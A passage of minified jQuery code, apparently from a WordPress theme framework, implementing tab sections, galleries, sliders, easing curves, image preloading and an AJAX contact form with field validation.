t=i(this).attr("href");void 0!==t&&t&&s("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tab_section=function(){var t=i(window),e=(i.avia_utilities.supports("transition"),!1!==this.browserPrefix),a=i.avia_utilities.isMobile,n=-1!==document.documentElement.className.indexOf("avia_transform3d"),s={};return this.each(function(){var o=i(this),r=o.find(".av-section-tab-title"),l=o.find(".av-tab-section-tab-title-container"),c=o.find(".av_tab_navigation"),d=o.find(".av-tab-section-inner-container"),h=o.find(".av-animation-delay-container"),u=o.find(".av-layout-tab-inner"),v=(o.is(".av-tab-slide-transition"),o.is(".av-tab-content-auto")),p=o.find(".__av_init_open"),f=0,_=function(t,a){t.preventDefault();var l=i(t.currentTarget),c=l.find(".av-tab-arrow-container span"),u=l.data("av-tab-section-title"),v=(p=o.find('[data-av-tab-section-content="'+u+'"]')).data("av-tab-bg-color"),f=p.data("av-tab-color");o.find(".av-active-tab-content").not('[data-av-tab-section-content="'+u+'"]');r.attr("style","").removeClass("av-active-tab-title"),l.addClass("av-active-tab-title"),p.addClass("av-active-tab-content"),""!==v&&c.css("background-color",v),""!==f&&l.css("color",f);var _=-100*(parseInt(u,10)-1);i("body").hasClass("rtl")&&(_=100*(parseInt(u,10)-1)),e?(_/=r.length,s.transform=n?"translate3d("+_+"%, 0, 0)":"translate("+_+"%,0)",s.left="0%",d.css(s)):d.css("left",_+"%"),y(),g(),a||(location.hash=l.attr("href")),setTimeout(function(){p.trigger("avia_start_animation_if_current_slide_is_active"),h.not(p).trigger("avia_remove_animation")},600)},m=function(){f=0,r.each(function(){f+=i(this).outerWidth()}),l.css("min-width",f)},g=function(){if(p.length&&v){var i=u.height();u.height("auto");var e=p.find(".av-layout-tab-inner").height();u.height(i),u.height(e),u.css("overflow","hidden"),setTimeout(function(){t.trigger("av-height-change")},600)}},y=function(){var i=o.find(".av-active-tab-title"),t=o.width(),e=t<f?-1*i.position().left-i.outerWidth()/2+t/2:0;e+f<t&&(e=-1*(f-t)),e>0&&(e=0),l.css("left",e)},b=function(t){if(a){var e=i(t.currentTarget),n=o.find(".av-active-tab-title");e.is(".av_prev_tab_section")?n.prev(".av-section-tab-title").trigger("click"):n.next(".av-section-tab-title").trigger("click")}},w=function(){if(!i&&window.location.hash)var i=window.location.hash;var t=r.filter('[href="'+i+'"]');t.length?t.is(".active_tab")||t.trigger("click"):o.find(".av-active-tab-title").trigger("click",!0)};i.avia_utilities.preload({container:p,single_callback:function(){r.on("click",_),c.on("click",b),t.on("debouncedresize",y),t.on("debouncedresize",g),m(),g(),w()}}),d.avia_swipe_trigger({prev:".av_prev_tab_section",next:".av_next_tab_section"})})},i.fn.avia_hor_gallery=function(t){var e={slide_container:".av-horizontal-gallery-inner",slide_element:".av-horizontal-gallery-slider",slide_content:".av-horizontal-gallery-wrap",active:"av-active-gal-item",prev:".av-horizontal-gallery-prev",next:".av-horizontal-gallery-next"},t=i.extend(e,t),a=i(window),n=(i.avia_utilities.supports("transition"),this.browserPrefix,i.avia_utilities.isMobile);document.documentElement.className.indexOf("avia_transform3d");return this.each(function(){var e=i(this),s=e.find(t.slide_container),o=e.find(t.slide_element),r=e.find(t.slide_content),l=e.find(t.prev),c=e.find(t.next),d=e.find("img"),h=0,u=!1,v=e.data("av-initial"),p=function(t){var e=s.width()/100*s.data("av-height");s.css({padding:0}).height(e),d.css("display","inline-block"),setTimeout(function(){d.css("display","block")},10),h=0,r.each(function(){h+=i(this).outerWidth(!0)}),o.css("min-width",h),!1!==u&&f(u)},f=function(i){var a=o.find(t.slide_content).eq(i),n=s.width(),r=e.data("av-enlarge")>1&&u==i?e.data("av-enlarge"):1,l=a.outerWidth(!0)*r,c=parseInt(a.css("margin-right"),10)/2,d=n<h?-1*a.position().left-l/2+n/2:0;(d+=c)+h<n&&(d=-1*(h-n-parseInt(a.css("margin-right"),10))),d>0&&(d=0),o.css("left",d),s.find("."+t.active).removeClass(t.active),a.addClass(t.active),u=i};i.avia_utilities.preload({container:e,global_callback:function(){p(),a.on("debouncedresize",p),v&&f(v-1),setTimeout(function(){e.addClass("av-horizontal-gallery-animated")},10)}}),o.avia_swipe_trigger({prev:t.prev,next:t.next}),r.on("click",function(t){var a=i(this),n=r.index(a);u!==n?f(n):e.data("av-enlarge")>1&&i(t.target).is("a")}),l.on("click",function(i){!1===u&&(u=1);var t=u-1;t<0&&(t=0),f(t)}),c.on("click",function(i){!1===u&&(u=-1);var t=u+1;t>r.length-1&&(t=r.length-1),f(t)}),n?e.avia_swipe_trigger({next:t.next,prev:t.prev}):e.avia_keyboard_controls({37:t.prev,39:t.next})})},function(i){i.fn.avia_sc_animated_number=function(t){if(this.length&&!this.is(".avia_sc_animated_number_active")){this.addClass("avia_sc_animated_number_active");var e=!(!t||!t.simple_up),a=t&&t.start_timer?t.start_timer:300,n=function(i,t,a,s,o){var r=s+a;if(r>=o)i.text(t);else{for(var l="",c=t.toString().length-r.toString().length;c>0;c--)l+="0";e&&(l=0),i.text(l+r),window.requestAnimationFrame(function(){n(i,t,a,r,o)})}};return this.each(function(){var e=i(this),s=e.find(".__av-single-number"),o=e.data("timer")||3e3;s.each(function(t){var e=i(this),a=e.text();window.addEventListener&&e.text(a.replace(/./g,"0"))}),e.addClass("number_prepared").on("avia_start_animation",function(){e.is(".avia_animation_done")||(e.addClass("avia_animation_done"),s.each(function(t){var e=i(this),s=e.data("number"),r=s,l=parseInt(e.text(),10),c=0;/^0+$/.test(s)&&0!==s&&(r=s.replace(/0/g,"9")),0!=(c=Math.round(32*r/o))&&c%10!=0||(c+=1),setTimeout(function(){n(e,s,c,l,r)},a)}))}),t&&1==t.instant_start&&e.trigger("avia_start_animation")})}}}(jQuery),function(i){i.fn.avia_ajax_form=function(t){var e={sendPath:"send.php",responseContainer:".ajaxresponse"},a=i.extend(e,t);return this.each(function(){function t(t){return r.validationError=!1,r.datastring="ajax=true",r.formElements.each(function(t){var e=i(this),a=e.parent(),n=e.val(),o=e.attr("name"),l=e.attr("class"),c=!0;if(e.is(":checkbox")&&(n=!!e.is(":checked")||""),r.dataObj[o]=encodeURIComponent(n),l&&l.match(/is_empty/)&&(""==n||null==n?(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1),l&&l.match(/is_email/)&&(n.match(/^[\w|\.|\-]+@\w[\w|\.|\-]*\.[a-zA-Z]{2,20}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0),c=!1),l&&l.match(/is_phone/)&&(n.match(/^(\d|\s|\-|\/|\(|\)|\[|\]|e|x|t|ension|\.|\+|\_|\,|\:|\;){3,}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0),c=!1),l&&l.match(/is_number/)&&(i.isNumeric(n)&&""!=n?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0),c=!1),l&&l.match(/captcha/)){var d=s.find("#"+o+"_verifier").val(),h=d.charAt(d.length-1);n!=d.charAt(h)?(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1}c&&""!=n&&a.removeClass("valid error ajax_alert").addClass("valid")}),0==r.validationError&&(s.data("av-custom-send")?n():e()),!1}function e(){if(o)return!1;o=!0,r.button.addClass("av-sending-button"),r.button.val(r.button.data("sending-label"));var t=s.data("avia-redirect")||!1,e=s.attr("action");l.load(e+" "+a.responseContainer,r.dataObj,function(){t&&e!=t?(s.attr("action",t),location.href=t):(l.removeClass("hidden").css({display:"block"}),s.slideUp(400,function(){l.slideDown(400,function(){i("body").trigger("av_resize_finished")}),r.formElements.val("")}))})}function n(){if(o)return!1;o=!0;var t=r.button.val();r.button.addClass("av-sending-button"),r.button.val(r.button.data("sending-label")),r.dataObj.ajax_mailchimp=!0;var e=s.data("avia-redirect")||!1,n=s.attr("action"),c=s.find(".av-form-error-container"),d=s.data("avia-form-id");i.ajax({url:n,type:"POST",data:r.dataObj,beforeSend:function(){c.length&&c.slideUp(400,function(){c.remove(),i("body").trigger("av_resize_finished")})},success:function(c){var h=jQuery("<div>").append(jQuery.parseHTML(c)),u=h.find(".av-form-error-container");if(u.length)o=!1,s.prepend(u),u.css({display:"none"}).slideDown(400,function(){i("body").trigger("av_resize_finished")}),r.button.removeClass("av-sending-button"),r.button.val(t);else if(e&&n!=e)s.attr("action",e),location.href=e;else{var v=h.find(a.responseContainer+"_"+d);l.html(v).removeClass("hidden").css({display:"block"}),s.slideUp(400,function(){l.slideDown(400,function(){i("body").trigger("av_resize_finished")}),r.formElements.val("")})}},error:function(){},complete:function(){}})}var s=i(this),o=!1,r={formElements:s.find("textarea, select, input[type=text], input[type=checkbox], input[type=hidden]"),validationError:!1,button:s.find("input:submit"),dataObj:{}},l=s.next(a.responseContainer+":eq(0)");r.button.bind("click",t),i.avia_utilities.isMobile&&r.formElements.each(function(t){var e=i(this);e.hasClass("is_email")&&e.attr("type","email")})})}}(jQuery),i.AviaccordionSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".aviaccordion-inner"),this.$slides=this.$inner.find(".aviaccordion-slide"),this.$images=this.$inner.find(".aviaccordion-image"),this.$last=this.$slides.filter(":last"),this.$titles=this.$slider.find(".aviaccordion-preview"),this.$titlePos=this.$slider.find(".aviaccordion-preview-title-pos"),this.$titleWrap=this.$slider.find(".aviaccordion-preview-title-wrap"),this.$win=i(window),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.isMobile=i.avia_utilities.isMobile,this.property=this.browserPrefix+"transform",this.count=this.$slides.length,this.open=!1,this.autoplay=!1,this.increaseTitle=this.$slider.is(".aviaccordion-title-on-hover"),this._init(t)},i.AviaccordionSlider.prototype={_init:function(t){var e=this;e.options=i.extend({},t,this.$slider.data()),i.avia_utilities.preload({container:this.$slider,single_callback:function(){e._kickOff()}})},_kickOff:function(){var i=this;i._calcMovement(),i._bindEvents(),i._showImages(),i._autoplay()},_autoplay:function(){var i=this;i.options.autoplay&&(i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval))},_showImages:function(){var t=this,e=300*this.count;this.cssActive&&setTimeout(function(){t.$slider.addClass("av-animation-active")},10),this.$images.each(function(t){var e=i(this),a=300*(t+1);setTimeout(function(){e.avia_animate({opacity:1},400,function(){e.css(i.avia_utilities.supported.transition+"transform","none")})},a)}),t.increaseTitle&&(e=0),this.$titlePos.each(function(t){var a=i(this),n=e+100*(t+1);setTimeout(function(){a.avia_animate({opacity:1},200,function(){a.css(i.avia_utilities.supported.transition+"transform","none")})},n)})},_bindEvents:function(){var t=this.isMobile?"click":"mouseenter";this.$slider.on(t,".aviaccordion-slide",i.proxy(this._move,this)),this.$slider.on("mouseleave",".aviaccordion-inner",i.proxy(this._move,this)),this.$win.on("debouncedresize",i.proxy(this._calcMovement,this)),this.$slider.on("av-prev av-next",i.proxy(this._moveTo,this)),this.isMobile&&this.$slider.avia_swipe_trigger({next:this.$slider,prev:this.$slider,event:{prev:"av-prev",next:"av-next"}})},_titleHeight:function(){var t=0;this.$titleWrap.css({height:"auto"}).each(function(){var e=i(this).outerHeight();e>t&&(t=e)}).css({height:t+2})},_calcMovement:function(t,e){var a=this,n=this.$slider.width(),s=this.$last.data("av-left"),o=this.$images.filter(":last").width()||n,r=Math.floor(100/n*o),l=r*a.count,c=100-r,d=c>s/3?c:0,h=d/(a.count-1),u=o;if(l<110&&!1!==e){var v=this.$slider.height()/l*110;return this.$slider.css({"max-height":v}),void a._calcMovement(t,!1)}h<2&&(d=0),this.$slides.each(function(t){var e=i(this),n=0,s=0,o=e.data("av-left");s=0!==d?r+(n=h*t)-h:100-(n=o/Math.abs(3))/t*(a.count-t),1==t&&a.increaseTitle&&(u=s+1),a.cssActive&&(n-=o,s-=o,o=0),e.data("av-calc-default",o),e.data("av-calc-left",n),e.data("av-calc-right",s)}),a.increaseTitle&&a.$titles.css({width:u+"%"})},_moveTo:function(i){var t="av-next"==i.type?1:-1,e=!1===this.open?0:this.open+t;e>=0&&e<this.$slides.length&&this._move(i,e)},_move:function(t,e){var a=this,n=t.currentTarget,s=void 0!==e?e:this.$slides.index(n);this.open=s,a.autoplay&&void 0!==n&&(clearInterval(a.autoplay),a.autoplay=!1),this.$slides.removeClass("aviaccordion-active-slide").each(function(e){var n=i(this),o=n.data(),r=e<=s?o.avCalcLeft:o.avCalcRight,l={},c="mouseleave"==t.type?1:0;s===e&&a.$titleWrap.eq(e)&&n.addClass("aviaccordion-active-slide"),c&&(r=o.avCalcDefault,this.open=!1),a.cssActive?(l[a.property]=a.transform3d?"translate3d("+r+"%, 0, 0)":"translate("+r+"%,0)",n.css(l)):(l.left=r+"%",n.stop().animate(l,700,"easeOutQuint"))})}},i.fn.aviaccordion=function(t){return this.each(function(){i.data(this,"AviaccordionSlider")||(i.data(this,"AviaccordionSlider",1),new i.AviaccordionSlider(t,this))})},i.AviaTextRotator=function(t,e){this.$win=i(window),this.$slider=i(e),this.$inner=this.$slider.find(".av-rotator-text"),this.$slides=this.$inner.find(".av-rotator-text-single"),this.$current=this.$slides.eq(0),this.open=0,this.count=this.$slides.length,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.property=this.browserPrefix+"transform",this._init(t)},i.AviaTextRotator.prototype={_init:function(t){var e=this;this.count<=1||(e.options=i.extend({},t,this.$slider.data()),e.$inner.addClass("av-rotation-active"),e._autoplay())},_autoplay:function(){var i=this;i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval)},_move:function(i){var t=this,e=30*t.options.animation,a={opacity:0},n={display:"inline-block",opacity:0},s={opacity:1};this.$next=t.$slides.eq(this.open),this.cssActive?(a[t.property]="translate(0px,"+e+"px)",n[t.property]="translate(0px,"+-1*e+"px)",s[t.property]="translate(0px,0px)"):(a.top=e,n.top=-1*e,s.top=0),t.$current.avia_animate(a,function(){t.$current.css({display:"none"}),t.$next.css(n).avia_animate(s,function(){t.$current=t.$slides.eq(t.open)})})}},i.fn.avia_textrotator=function(t){return this.each(function(){i.data(this,"AviaTextRotator")||(i.data(this,"AviaTextRotator",1),new i.AviaTextRotator(t,this))})},i.fn.avia_waypoints=function(t){if(i("html").is(".avia_transform")){var e={offset:"bottom-in-view",triggerOnce:!0},a=i.extend({},e,t),n=i.avia_utilities.isMobile;return this.each(function(){var t=i(this);setTimeout(function(){n?t.addClass("avia_start_animation").trigger("avia_start_animation"):t.waypoint(function(t){var e=i(this.element),a=e.parents(".av-animation-delay-container:eq(0)");a.length&&e.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active"),(!a.length||a.length&&a.is(".__av_init_open"))&&e.addClass("avia_start_animation").trigger("avia_start_animation")},a)},100)})}};var a,n,s=i.event;a=s.special.debouncedresize={setup:function(){i(this).on("resize",a.handler)},teardown:function(){i(this).off("resize",a.handler)},handler:function(i,t){var e=this,o=arguments,r=function(){i.type="debouncedresize",s.dispatch.apply(e,o)};n&&clearTimeout(n),t?r():n=setTimeout(r,a.threshold)},threshold:150},i.easing.jswing=i.easing.swing,i.extend(i.easing,{def:"easeOutQuad",swing:function(t,e,a,n,s){return i.easing[i.easing.def](t,e,a,n,s)},easeInQuad:function(i,t,e,a,n){return a*(t/=n)*t+e},easeOutQuad:function(i,t,e,a,n){return-a*(t/=n)*(t-2)+e},easeInOutQuad:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t+e:-a/2*(--t*(t-2)-1)+e},easeInCubic:function(i,t,e,a,n){return a*(t/=n)*t*t+e},easeOutCubic:function(i,t,e,a,n){return a*((t=t/n-1)*t*t+1)+e},easeInOutCubic:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t+e:a/2*((t-=2)*t*t+2)+e},easeInQuart:function(i,t,e,a,n){return a*(t/=n)*t*t*t+e},easeOutQuart:function(i,t,e,a,n){return-a*((t=t/n-1)*t*t*t-1)+e},easeInOutQuart:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t+e:-a/2*((t-=2)*t*t*t-2)+e},easeInQuint:function(i,t,e,a,n){return a*(t/=n)*t*t*t*t+e},easeOutQuint:function(i,t,e,a,n){return a*((t=t/n-1)*t*t*t*t+1)+e},easeInOutQuint:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t*t+e:a/2*((t-=2)*t*t*t*t+2)+e},easeInSine:function(i,t,e,a,n){return-a*Math.cos(t/n*(Math.PI/2))+a+e},easeOutSine:function(i,t,e,a,n){return a*Math.sin(t/n*(Math.PI/2))+e},easeInOutSine:function(i,t,e,a,n){return-a/2*(Math.cos(Math.PI*t/n)-1)+e},easeInExpo:function(i,t,e,a,n){return 0==t?e:a*Math.pow(2,10*(t/n-1))+e},easeOutExpo:function(i,t,e,a,n){return t==n?e+a:a*(1-Math.pow(2,-10*t/n))+e},easeInOutExpo:function(i,t,e,a,n){return 0==t?e:t==n?e+a:(t/=n/2)<1?a/2*Math.pow(2,10*(t-1))+e:a/2*(2-Math.pow(2,-10*--t))+e},easeInCirc:function(i,t,e,a,n){return-a*(Math.sqrt(1-(t/=n)*t)-1)+e},easeOutCirc:function(i,t,e,a,n){return a*Math.sqrt(1-(t=t/n-1)*t)+e},easeInOutCirc:function(i,t,e,a,n){return(t/=n/2)<1?-a/2*(Math.sqrt(1-t*t)-1)+e:a/2*(Math.sqrt(1-(t-=2)*t)+1)+e},easeInElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return-r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)+e},easeOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return r*Math.pow(2,-10*t)*Math.sin((t*n-s)*(2*Math.PI)/o)+a+e},easeInOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(2==(t/=n/2))return e+a;if(o||(o=n*(.3*1.5)),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return t<1?r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*-.5+e:r*Math.pow(2,-10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*.5+a+e},easeInBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*(t/=n)*t*((s+1)*t-s)+e},easeOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*((t=t/n-1)*t*((s+1)*t+s)+1)+e},easeInOutBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),(t/=n/2)<1?a/2*(t*t*((1+(s*=1.525))*t-s))+e:a/2*((t-=2)*t*((1+(s*=1.525))*t+s)+2)+e},easeInBounce:function(i,t,e,a,n){return a-jQuery.easing.easeOutBounce(i,n-t,0,a,n)+e},easeOutBounce:function(i,t,e,a,n){return(t/=n)<1/2.75?a*(7.5625*t*t)+e:t<2/2.75?a*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?a*(7.5625*(t-=2.25/2.75)*t+.9375)+e:a*(7.5625*(t-=2.625/2.75)*t+.984375)+e},easeInOutBounce:function(i,t,e,a,n){return t<n/2?.5*jQuery.easing.easeInBounce(i,2*t,0,a,n)+e:.5*jQuery.easing.easeOutBounce(i,2*t-n,0,a,n)+.5*a+e}})}(jQuery),function(i){"use strict";i.avia_utilities=i.avia_utilities||{},i.avia_utilities.loading=function(t,e){var a={active:!1,show:function(){!1===a.active&&(a.active=!0,a.loading_item.css({display:"block",opacity:0})),a.loading_item.stop().animate({opacity:1})},hide:function(){void 0===e&&(e=600),a.loading_item.stop().delay(e).animate({opacity:0},function(){a.loading_item.css({display:"none"}),a.active=!1})},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_loading_icon"><div class="av-siteloader"></div></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.playpause=function(t,e){var a={active:!1,to1:"",to2:"",set:function(i){a.loading_item.removeClass("av-play av-pause"),a.to1=setTimeout(function(){a.loading_item.addClass("av-"+i)},10),a.to2=setTimeout(function(){a.loading_item.removeClass("av-"+i)},1500)},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_playpause_icon"></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.preload=function(t){new i.AviaPreloader(t)},i.AviaPreloader=function(t){this.win=i(window),this.defaults={container:"body",maxLoops:10,trigger_single:!0,single_callback:function(){},global_callback:function(){}},this.options=i.extend({},this.defaults,t),this.preload_images=0,this.load_images()},i.AviaPreloader.prototype={load_images:function(){var t=this;"string"==typeof t.options.container&&(t.options.container=i(t.options.container)),t.options.container.each(function(){var e=i(this);e.images=e.find("img"),e.allImages=e.images,t.preload_images+=e.images.length,setTimeout(function(){t.checkImage(e)},10)})},checkImage:function(i){var t=this;i.images.each(function(){!0===this.complete&&(i.images=i.images.not(this),t.preload_images-=1)}),i.images.length&&t.options.maxLoops>=0?(t.options.maxLoops-=1,setTimeout(function(){t.checkImage(i)},500)):(t.preload_images=t.preload_images-i.images.length,t.trigger_loaded(i))},trigger_loaded:function(i){var t=this;!1!==t.options.trigger_single&&(t.win.trigger("avia_images_loaded_single",[i]),t.options.single_callback.call(i)),0===t.preload_images&&(t.win.trigger("avia_images_loaded"),t.options.global_callback.call())}},i.avia_utilities.css_easings={linear:"linear",swing:"ease-in-out",bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.04)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.55)",easeInOutBounce:"cubic-bezier(0.580, -0.365, 0.490, 1.365)",easeOutBounce:"cubic-bezier(0.760, 0.085, 0.490, 1.365)"},i.avia_utilities.supported={},i.avia_utilities.supports=function(){var i=document.createElement("div"),t=["Khtml","Ms","Moz","Webkit"];return function(e,a){if(void 0!==i.style[e])return"";void 0!==a&&(t=a),e=e.replace(/^[a-z]/,function(i){return i.toUpperCase()});for(var n=t.length;n--;)if(void 0!==i.style[t[n]+e])return"-"+t[n].toLowerCase()+"-";return!1}}(),i.fn.avia_animate=function(t,e,a,n){if("function"==typeof e&&(n=e,e=!1),"function"==typeof a&&(n=a,a=!1),"string"==typeof e&&(a=e,e=!1),void 0!==n&&!1!==n||(n=function(){}),void 0!==a&&!1!==a||(a="easeInQuad"),void 0!==e&&!1!==e||(e=400),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),!1!==i.avia_utilities.supported.transition){var s=i.avia_utilities.supported.transition+"transition",o={},r={},l=document.body.style,c=void 0!==l.WebkitTransition?"webkitTransitionEnd":void 0!==l.OTransition?"oTransitionEnd":"transitionend";a=i.avia_utilities.css_easings[a],o[s]="all "+e/1e3+"s "+a,c+=".avia_animate";for(var d in t)t.hasOwnProperty(d)&&(r[d]=t[d]);t=r,this.each(function(){var a,r,l=i(this),d=!1;for(a in t)if(t.hasOwnProperty(a)&&(r=l.css(a),t[a]!=r&&t[a]!=r.replace(/px|%/g,""))){d=!0;break}if(d){i.avia_utilities.supported.transition+"transform"in t||(t[i.avia_utilities.supported.transition+"transform"]="translateZ(0)");var h=!1;l.on(c,function(i){return i.target==i.currentTarget&&(1!=h&&(h=!0,o[s]="none",l.off(c),l.css(o),void setTimeout(function(){n.call(l)})))}),setTimeout(function(){h||avia_is_mobile||!i("html").is(".avia-safari")||(l.trigger(c),i.avia_utilities.log("Safari Fallback "+c+" trigger"))},e+100),setTimeout(function(){l.css(o)},10),setTimeout(function(){l.css(t)},20)}else setTimeout(function(){n.call(l)})})}else this.animate(t,e,a,n);return this}}(jQuery),function(i){"use strict";i.AviaSlider=function(t,e){var a=this;this.$win=i(window),this.$slider=i(e),this.isMobile=i.avia_utilities.isMobile,this._prepareSlides(t),i.avia_utilities.preload({container:this.$slider,single_callback:function(){a._init(t)}})},i.AviaSlider.defaults={interval:5,autoplay:!1,stopinfiniteloop:!1,animation:"slide",transitionSpeed:900,easing:"easeInOutQuart",wrapElement:">ul",slideElement:">li",hoverpause:!1,bg_slider:!1,show_slide_delay:0,fullfade:!1},i.AviaSlider.prototype={_init:function(t){this.options=this._setOptions(t),this.$sliderUl=this.$slider.find(this.options.wrapElement),this.$slides=this.$sliderUl.find(this.options.slideElement),this.gotoButtons=this.$slider.find(".avia-slideshow-dots a"),this.permaCaption=this.$slider.find(">.av-slideshow-caption"),this.itemsCount=this.$slides.length,this.current=0,this.loopCount=0,this.isAnimating=!1,this.browserPrefix=i.avia_utilities.supports("transition"),this.cssActive=!1!==this.browserPrefix,this.css3DActive=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.video=!1,1==this.options.bg_slider?(this.imageUrls=[],this.loader=i.avia_utilities.loading(this.$slider),this._bgPreloadImages()):this._kickOff()},_setOptions:function(t){var e=i.extend(!0,{},i.AviaSlider.defaults,t),a=this.$slider.data(),n="";for(n in a)a.hasOwnProperty(n)&&("string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]));return e},_prepareSlides:function(t){this.isMobile&&this.$slider.find(".av-mobile-fallback-image").each(function(){var e=i(this).removeClass("av-video-slide").data({avia_video_events:!0,"video-ratio":0}),a=e.data("mobile-img");if(e.find(".av-click-overlay, .mejs-mediaelement, .mejs-container").remove(),!a){var n=e.find(".avia-slide-wrap");i('<p class="av-fallback-message"><span>Please set a mobile device fallback image for this video in your wordpress backend</span></p>').appendTo(n)}if(t&&t.bg_slider)e.data("img-url",a);else{var s=i('<img src="'+a+'" alt="" title="" />');e.find(".avia-slide-wrap").append(s)}})},_bgPreloadImages:function(i){this._getImageURLS(),this._preloadSingle(0,function(){this._kickOff(),this._preloadNext(1)})},_getImageURLS:function(){var t=this;this.$slides.each(function(e){t.imageUrls[e]=[],t.imageUrls[e].url=i(this).data("img-url"),"string"==typeof t.imageUrls[e].url?t.imageUrls[e].status=!1:t.imageUrls[e].status=!0})},_preloadSingle:function(t,e){var a=this,n=new Image;"string"==typeof a.imageUrls[t].url?(i(n).bind("load error",function(){a.imageUrls[t].status=!0,a.$slides.eq(t).css("background-image","url("+a.imageUrls[t].url+")"),"function"==typeof e&&e.apply(a,[n,t])}),""!=a.imageUrls[t].url?n.src=a.imageUrls[t].url:i(n).trigger("error")):"function"==typeof e&&e.apply(a,[n,t])},_preloadNext:function(i){void 0!==this.imageUrls[i]&&this._preloadSingle(i,function(){this._preloadNext(i+1)})},_bindEvents:function(){var 